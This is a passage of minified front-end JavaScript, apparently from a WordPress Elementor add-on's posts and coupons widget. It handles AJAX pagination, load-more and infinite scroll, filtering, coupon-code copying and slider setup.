e=1,t=parseInt(o.find(".pp-posts-pagination .page-numbers.current").html());e=d(this).hasClass("next")?t+1:d(this).hasClass("prev")?t-1:d(this).html();i={page_id:a,widget_id:r.getID(),filter:o.find(".pp-filter-current").data("filter"),taxonomy:o.find(".pp-filter-current").data("taxonomy"),page_number:e,ajax_for:""};0<n.length?(i.ajax_for="coupon",d("html, body").animate({scrollTop:n.find(".pp-coupons-grid").offset().top-30},"slow")):(i.skin=o.find(".pp-posts").data("skin"),d("html, body").animate({scrollTop:o.find(".pp-posts-container").offset().top-30},"slow")),r.callAjax(r,i)}})}initLoadMore(){const l=this;this.loadStatus=!0,d(document).on("click",".pp-post-load-more",function(e){var t=d(this).closest(".elementor-widget-pp-posts"),s=d(this).closest(".elementor-widget-pp-coupons");if(e.preventDefault(),elementorFrontend.isEditMode())return n.show(),coupon_loader.show(),!1;let i=0<s.length?s:t,n=i.find(".pp-posts-loader"),o=l.getPostsCount(),p=i.find(".pp-filter-current").data("filter"),a=i.find(".pp-filter-current").data("taxonomy"),r=i.find(".pp-posts").data("page");e={page_id:r=0<s.length?s.find(".pp-coupons-grid-wrapper").data("page"):r,widget_id:l.getID(),filter:p??"",taxonomy:a??"",page_number:o+1,ajax_for:""};0<s.length?e.ajax_for="coupon":e.skin=i.find(".pp-posts").data("skin"),l.total=i.find(".pp-posts-pagination").data("total"),1==l.loadStatus&&o<l.total&&(n.show(),d(this).hide(),l.callAjax(l,e,!0,o),l.loadStatus=!1)})}initInfiniteScroll(){let o=this,p=1,a=this.$element.find(".pp-posts-loader");if(this.loadStatus=!0,this.elements.$postsContainer.hasClass("pp-posts-infinite-scroll")||this.elements.$couponsContainer.hasClass("pp-coupons-infinite-scroll")){let n=jQuery(window).outerHeight()/1.25;d(window).scroll(function(){if(elementorFrontend.isEditMode())return a.show(),!1;let e=o.$element,t=o.elements.$posts,s=e.find(".pp-post:last");o.elements.$couponsContainer.hasClass("pp-coupons-infinite-scroll")&&(t=o.elements.$couponsGrid,s=e.find(".pp-coupon:last"));var i={page_id:t.data("page"),widget_id:o.getID(),filter:e.find(".pp-filter-current").data("filter"),taxonomy:e.find(".pp-filter-current").data("taxonomy"),page_number:e.find(".page-numbers.current").next("a").html(),ajax_for:""};o.total=e.find(".pp-posts-pagination").data("total"),d(window).scrollTop()+n>=s.offset().top&&(o.elements.$couponsContainer.hasClass("pp-coupons-infinite-scroll")?i.ajax_for="coupon":i.skin=e.find(".pp-posts").data("skin"),1==o.loadStatus)&&p<o.total&&(a.show(),o.callAjax(o,i,!0),p++,o.loadStatus=!1)})}}postsFilterAjax(e,t,s){let i=this.elements.$posts.find(".pp-post-wrap").last(),n=this.elements.$posts.data("page");"coupon"===s&&(i=this.elements.$couponsGrid.find(".pp-coupon").last(),n=this.elements.$couponsGrid.data("page")),i.after('<div class="pp-posts-loader-wrap"><div class="pp-loader"></div><div class="pp-loader-overlay"></div></div>');t={page_id:n,widget_id:this.getID(),filter:t.data("filter"),taxonomy:t.data("taxonomy"),page_number:1,ajax_for:""};"coupon"===s?t.ajax_for="coupon":t.skin=this.$element.find(".pp-posts").data("skin"),this.callAjax(e,t)}postsSearchAjax(e){this.$element.find(".pp-posts .pp-grid-item-wrap").last().after('<div class="pp-posts-loader-wrap"><div class="pp-loader"></div><div class="pp-loader-overlay"></div></div>');var t={page_id:this.$element.find(".pp-posts").data("page"),widget_id:this.$element.data("id"),search:this.$element.find(".pp-search-form-input").val(),page_number:1};this.callAjax(e,t)}callAjax(n,o,p,a){let r=this.$element.find(".pp-posts-loader");d.ajax({url:ppPostsScript.ajax_url,data:{action:"pp_get_post",page_id:o.page_id,widget_id:o.widget_id,category:o.filter,search:o.search,taxonomy:o.taxonomy,skin:o.skin,page_number:o.page_number,ajax_for:o.ajax_for,nonce:ppPostsScript.posts_nonce},dataType:"json",type:"POST",success:function(e){let s=n.elements.$postsContainer,t=s.find(".pp-posts");"coupon"===o.ajax_for&&(s=n.elements.$couponsContainer,t=s.find(".pp-coupons-grid-wrapper"));var i=s.find(".pp-posts-empty");if(i.remove(),0==d(i).length&&d(e.data.not_found).insertBefore(t),1==p?(i=e.data.html,t.append(i)):t.html(e.data.html),s.find(".pp-posts-pagination-wrap").html(e.data.pagination),n.loadStatus=!0,1==p&&(r.hide(),s.find(".pp-post-load-more").show()),n.setPostsCount(o.page_number),"coupon"!==o.ajax_for){let e=s.find(".pp-posts").data("layout"),t=s.find(".pp-posts");"masonry"==e&&s.imagesLoaded(function(){t.isotope("reloadItems"),t.isotope({layoutMode:e,itemSelector:".pp-grid-item-wrap"})})}(a+=1)==n.total&&s.find(".pp-post-load-more").hide(),n.$element.trigger("posts.rendered",[n.$element])}}).done(function(){0<n.$element.find(".elementor-invisible").length&&n.$element.find(".elementor-invisible").removeClass("elementor-invisible")})}setEqualHeightCheckerboard(){var e=elementorFrontend.config.breakpoints;let t=0,s="auto";this.$element.find(".pp-post-wrap").each(function(){d(this).find(".pp-post-content").outerHeight()>t&&(t=d(this).find(".pp-post-content").outerHeight())}),d(window).width()>=e.md&&(s=t),this.$element.find(".pp-post-wrap").css("height",s)}setPostsCount(e){this.$element.find(".pp-post-load-more").attr("data-count",e)}getPostsCount(){return this.$element.find(".pp-post-load-more").data("count")}onCouponClick(){const i=this.getElementSettings();this.elements.$coupon.each(function(){const s=d(this).find(".pp-coupon-code").attr("data-coupon-code");d(this).find(".pp-coupon-code").not(".pp-copied").on("click",function(){if(!(0<d(this).find(".pp-coupon-code-no-code").length)){const t=d(this);var e='<input type="text" value="'+s+'" id="ppCouponInput">';t.append(e),document.getElementById("ppCouponInput").select(),document.execCommand("copy"),d("#ppCouponInput").remove(),"copy"===i.coupon_style?(t.addClass("pp-copied"),t.find(".pp-coupon-copy-text").fadeOut().text(ppPostsScript.copied_text).fadeIn()):(t.find(".pp-coupon-reveal-wrap").css({transform:"translate(200px, 0px)"}),setTimeout(function(){t.find(".pp-coupon-code-text-wrap").removeClass("pp-unreavel"),t.find(".pp-coupon-code-text").text(s),t.find(".pp-coupon-reveal-wrap").remove()},150),setTimeout(function(){t.addClass("pp-copied"),t.find(".pp-coupon-copy-text").fadeOut().text(ppPostsScript.copied_text).fadeIn()},500))}})})}async initSlider(){var e=this.getSliderSettings(),t=this.$element.find(".pp-posts").data("equal-height"),s=elementorFrontend.utils.swiper;this.swiper=await new s(this.elements.$swiperContainer,this.getSwiperOptions()),"yes"===e.pause_on_hover&&this.togglePauseOnHover(!0),"yes"===t&&this.setEqualHeight()}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}setEqualHeight(){let e=this.$element.find(".swiper-slide-visible"),t=-1;e.each(function(){var e=d(this).find(".pp-post").outerHeight();t<e&&(t=e)}),e.each(function(){d(this).find(".pp-post").animate({height:t},{duration:200,easing:"linear"})})}}d.each({posts:["default","classic","card","checkerboard","creative","event","news","portfolio","overlap","template"],coupons:""},function(s,e){"object"==typeof e?d.each(e,function(e,t){elementorFrontend.elementsHandler.attachHandler("pp-"+s,i,t)}):elementorFrontend.elementsHandler.attachHandler("pp-"+s,i)})})}(jQuery);